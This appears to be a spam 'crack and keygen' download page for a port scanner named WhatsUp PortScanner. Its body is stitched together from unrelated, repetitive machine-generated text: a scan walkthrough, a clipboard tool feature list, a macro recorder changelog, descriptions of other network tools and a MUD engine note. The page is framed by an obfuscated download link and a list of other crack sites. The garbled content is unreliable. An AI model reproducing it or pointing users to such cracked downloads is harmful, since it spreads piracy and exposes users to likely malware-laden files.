**WhatsUp PortScanner Crack Free**



[Download](http://evacdir.com/collards.clauses/V2hhdHNVcCBQb3J0U2Nhbm5lcgV2h.departed?ZG93bmxvYWR8YU05TVRkemMzeDhNVFkxTkRVeU1qRXhNSHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA=ecosport)

## **WhatsUp PortScanner Crack + Keygen Full Version Download**

Download and install the product from the link below Download the application's setup file. After the download is completed, run the application and follow the instructions to complete the installation. After the installation is done, the application will start. Run the program. Its interface is very easy to use, and its cool. Its features are just awesome and its tools are very important for your work. The speed of scan is also amazing and it can also be saved in a database. So lets get to the fun part, the features. Please, be patient as they seem to be slow as hell and appear to be stuck on what seems to be randomly selected hosts. All these Hosts have a list of services they are using. Some of them are up, and some of them are down. Now, how to use the application. Well, its all pretty self explanatory. First thing you need to do is to start a scan. 1. To start a scan, click on the Start Scan button. 2. Then, you will be asked to select a target. 3. Choose the target you want to scan and click on the Start Scan button. 4. Wait for the scan to finish. 5. You will now get a summary of the scan results. Click on the Port Details button to see more detailed information on the specific port. 6. You can either leave the application running or terminate it. NOTES: When running a scan, you can pause the scan by clicking on the Pause button. When scanning multiple hosts, you can choose to pause the scan for individual hosts by selecting a host, and clicking on the Pause button. When you launch a scan, by default, the scan will stop if the host is up, or if the target IP address has no services running on it. When launching a scan, by default, the scan will stop if the host is up, or if the host is down, and the port is closed. If you want to stop a scan when you are close to finishing, simply click on the Stop Scan button. If you want to start a scan from a particular host, click on the Start Scan button. When scanning several hosts, you can select the hosts using the checkboxes or you can start scanning individual hosts by clicking on the Start Scan button. You can launch multiple scans

#### **WhatsUp PortScanner Crack (LifeTime) Activation Code Free**

Tiny application to automate your copy and paste workflow by automatically formatting text or performing one or more specific actions. Supporting features: \* Change text size \* Cut & paste text from selected document to the clipboard \* Paste formatted text \* Paste image(s) from clipboard \* Reset font style \* Text or shape shadow \* Apply bold, italic and underline formatting \* Add/remove image(s) from clipboard \* Paste table rows \* Paste table columns \* Copy highlighted text from active application to clipboard \* Extend text insertion point \* Move current insertion point to a new location \* Make selection of text from clipboard \* Modify selection with text formatting \* Fill current text field with formatted text \* Format text for email \* Select all text in document \* Remove formatting from text \* Concatenate selected text \* Replace selected text \* Split text between selection and clipboard \* Compare text in two documents \* Paste contents of clipboard \* Open a blank document \* Save text as a format (.doc,.odt,.txt,.html,.pdf,.xls,.rtf,.ps,.txt,.htm,.docx,.rtf,.dwg) \* Open a project file \* Add text to selection \* Add image(s) to selection \* Add note to selection \* Split text between selection and clipboard \* Copy text selection to clipboard \* Paste formatted text \* Paste table rows \* Paste table columns \* Copy highlighted text from active application to clipboard \* Paste text in document to clipboard \* Paste text in document to text field \* Paste text in document to clipboard \* Format text for email \* Copy text selection to clipboard \* Select current text \* Move current insertion point to a new location \* Make selection of text from clipboard \* Insert formatted text \* Remove formatted text \* Copy text selection to clipboard \* Select all text in document \* Delete text selection \* Copy current document to clipboard \* Paste text in document to clipboard \* Replace current text with formatted text \* Cut text in current document \* Paste text from document to clipboard \* Paste text from current document to clipboard \* Paste text from current document to text field \* Paste text from current document to clipboard \* Paste text from current document to text field \* Paste text from current document to clipboard \* Paste text from current 77a5ca646e

### **WhatsUp PortScanner Crack + For Windows [April-2022]**

This is a all-in-one macro recorder with one of the most intuitive interfaces I've ever seen! From editing values and entering text, to setting rules and launching recordings, you can do it all with the click of a mouse! The features I'm about to list are not in the Mac App Store (yet), so it's a bit buggy and only supports up to El Capitan. New features: - Record Macros - Macros are now stored in their own Recording folder - New interface for recording - New rules to match a specific text string - New rules to match a number - Text input auto-complete - Text input auto-correct - New interface for recording - New history for previously recorded Macros - New history for previously recorded Macros - New search for previously recorded Macros - Record Macros (off-line) - New interface for editing values - New TextBox interface - New TextBox interface - New StringListinterface - New StringListinterface - New EditBox interface - New EditBox interface - New Scale interface - New Scale interface - New RoundButtons interface - New RoundButtons interface - New RGB Buttons interface - New RGB Buttons interface - New Menubar and Toolbar (menus and controls are now in the main window) - New MainWindow - New MainWindow - New SettingsWindow (Settings) - New SettingsWindow (Settings) - New WindowDecorations Window Decorations - Window Decorations Window Decorations - Windows are now saved as videos (off-line) - New slider interface to change recording speed - New slider interface to change recording speed - New file dialog (with creation, upload and download shortcuts) - New file dialog (with creation, upload and download shortcuts) - New System Preferences and Profiles - New System Preferences and Profiles - New plugin system - New plugin system - Plugins are now uploaded to the Mac App Store - A new feature for searching for Macros - A new feature for searching for Macros - A new feature for recording Macros - A new feature for recording Macros - A new feature for searching for Macros - A new feature for searching for Macros - A new feature for recording Macros - A new feature for recording Macros - A new feature for recording Mac

#### **What's New in the?**

What is Network Miner? Network Miner is a tool for Windows that can be used to search for hosts within a specified subnet and discover their associated ports. It's packed with lots of neat features and tools that you can check out. Sleek interface with plenty of tools at hand The application doesn't take long to install and it comes with lots of neat features and tools that you can check out. It sports a visually appealing graphical interface, with an intuitive layout that won't have you search for tools long. To make sure Network Miner runs perfectly, you will need to have Windows.NET Framework 4.0 and WinPcap 4.1.2 are installed on your system. Discover hosts in a range of IP addresses The first thing that you need to do after launching the application is to start a new scan. You can adjust the scan speed, the TCP SYN, the number of probes, set the initial interval and pick the source port. You will need to provide a target and a specific port, before launching the scan process. You have the option to launch multiple scans at once and navigate through them using tabs at the top of the screen. Local database of ports You can maintain the local database of well-known ports. Service names from this database are used when you receive scan results and identify which ports are mapped to which services. With Network Miner you can store scan session settings under some name and quickly access them later. More features and tools The tool includes the definitions of common ports and their associated services and gives users the ability to customize global port definitions. In addition, you can use the application to export scan results or save scan and target settings for quick access. All in all, Network Miner is a very nice application that allows you to discover all hosts on a subnet and identify which ports are open on each host. Description: What is TcpPortForward? TcpPortForward is a tool for Windows that can be used to forward TCP ports to other devices on a network. It's packed with lots of neat features and tools that you can check out. Sleek interface with plenty of tools at hand The application doesn't take long to install and it comes with lots of neat features and tools that you can check out. It sports a visually appealing graphical interface, with an intuitive layout that won't have you search for tools long. To make sure TcpPortForward runs perfectly, you will need to have Windows.NET Framework 4.0 and WinPcap 4.1.2 are installed on your system. Discover hosts in a range of IP addresses The first thing that you need to do after launching the application is to start a new scan. You can adjust the scan speed, the TCP SYN, the number

# **System Requirements For WhatsUp PortScanner:**

Windows - 32-bit Windows - 64-bit Mac - OS X Linux - 64-bit Page 1 of 37 pages Alt.MUD 0.9.3 Steam MUD 0.9.3 Summary: Alt.MUD 0.9.3 is a major update to the multiplayer MUD engine - now with 128 maps and 129 entities. Fixed a serious issue that let exploitable Denial-of-Service attacks through. Added a new

Related links:

<https://www.seacliffapartments.com/portable-rainlendar-lite-full-product-key-win-mac/> <https://parupadi.com/wp-content/uploads/2022/06/samwasi.pdf> <https://www.beaches-lakesides.com/realestate/meocr-crack-license-keygen-free-download-final-2022/> <http://sjdistributions.com/?p=1679> <http://www.theoldgeneralstorehwy27.com/xilisoft-hd-video-converter-crack-with-license-key-free-download/> <https://www.gift4kids.org/wp-content/uploads/2022/06/GetWhois.pdf> [https://www.didochat.com/upload/files/2022/06/7NH9LcqVo1Nycg7EPz9j\\_06\\_42a657714eb849b08fa558ed4e39ec98\\_file.pdf](https://www.didochat.com/upload/files/2022/06/7NH9LcqVo1Nycg7EPz9j_06_42a657714eb849b08fa558ed4e39ec98_file.pdf) <https://gareth4kila.wixsite.com/umopzumi/post/winfoil-57-0-3090-0-download-mac-win> <https://www.slas.lk/advert/device-graphic-update-module-crack-with-key-free-updated-2022/> <http://digitseo.org/?p=1259>